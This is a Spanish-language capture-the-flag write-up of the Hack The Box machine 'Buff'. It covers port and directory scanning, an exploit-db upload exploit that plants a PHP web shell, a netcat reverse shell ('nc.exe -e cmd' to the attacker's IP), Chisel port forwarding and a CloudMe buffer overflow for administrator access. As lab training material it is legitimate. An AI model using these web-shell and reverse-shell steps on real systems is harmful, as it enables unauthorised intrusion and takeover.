Writeup HTB - Maquina Buff



Hola a todos hace poco la maquina Buff se retiró. Por lo tanto, escribo este writeup para compartirles como pude resolver esta máquina tan divertida.



Comenzamos, primero haremos un escaneo con nmap a todos los puertos



Vemos que solo nos arroja los puertos abiertos 7680, 8080. Asi que corramos con nmap para ver la versión de los servicios



Lo más interesante que vemos es el puerto 8080, así que veámoslo en el navegador



Vemos que hay una aplicación web, entonces se me ocurre pasarle un whatweb para ver que tecnologías usa



Esto nos sirve para confirmar lo que nos dice nmap y saber que usa PHP. Ahora usemos Gobuster para un scaneo de directorios



Lo mas interesante fue /upload.php



Sin embargo, me salía esto, así que empecé a revisar la web y encontré el nombre de la aplicación



Así que se me ocurrió buscar un exploit en exploit-db



Revisemos el exploit para ver como usarlo

Vemos que usarlo no es complicado solo Poner

Python 48506.py http://10.10.10.198:8080/





Como vemos nos genera una Shell no tan buena porque no nos deja trabajar cómodamente. La explicación es sencilla lo que pasa que este exploit nos sube un archivo con doble extensión kamehameha.php.png para hacer el bypass y que no es nada menos que nuestra Shell y le hace consultas por GET todos los comandos que hagamos y lo imprime en consola.



http://10.10.10.198:8080/upload/kamehameha.php?telepathy=comando





Por eso haremos una Shell más cómoda para eso necesitamos subir al servidor nuestro nc.exe con impacket-smbserver



Dejamos en escucha el puerto 4445

Ejecutamos nc.exe de esta manera nc.exe -e cmd 10.10.14.75 4445 para conectarnos a nuestra ip para generar nuestra Shell



Ahora a buscar nuestra flag de user con exito

Si intentamos entrar la carpeta de Administrador para buscar la flag nos sale Acess is Denied

Escalamiento de Privilegios



Llegamos aquí en la parte mas interesante en escalar privilegios con permisos de admin, revisando las carpetas Downloads vemos que hay un ejecutable CloudMe_1112.exe, Tengamos presente esto



Revisemos los procesos abiertos con el comando: Tasklist



Vaya vaya, veamos los puertos en escucha con el comando: netstat -ano



Revisando con powershell que proceso está usando los puertos en especial el puerto 8888, verificamos que el Proceso CloudMe está usando el puerto 8888



Así que me puse a buscar un exploit para CloudMe y existe uno que hace un buffer overflow, Lamentablemente este puerto está en escucha internamente y no podemos acceder a ella me imagino por un firewall

Entonces no nos queda mas que hacer Port Forwarding, redirigir el trafico del puerto 8888 a nuestro 127.0.0.1:8888 para poder atacar localmente a la maquina victima con nuestro exploit. Por lo tanto tendremos que usar Chisel





Para esta maquina yo descargare chisel_1.7.2_windows_386.gz y chisel_1.7.2_linux_amd64.gz y las descomprimiré, para luego de nuevo subir a chisel.exe



Ya desde nuestra maquina ejecuto el ejecutable en Linux con el siguiente comando con el puerto 9001



Y en la maquina victima ponemos el siguiente comando con nuestra ip y nuestro puerto 9001 que dejamos en escucha



Ya que creamos el túnel con éxito , ahora debemos generar el payload para agregarlo a nuestro exploit



La única modificación que haremos es reemplazar el payload en el exploit



Ahora dejamos en escucha el puerto 4486

Y corremos nuestro exploit y bum Shell creada con permisos de administrador 😉 . Ahora busquemos nuestro Flag. Espero que le haya gustado el WriteUp, como a mí me gusto escribirla. Aprovecho para saludad a Angussmoody y Nextco por el apoyo con esta maquina.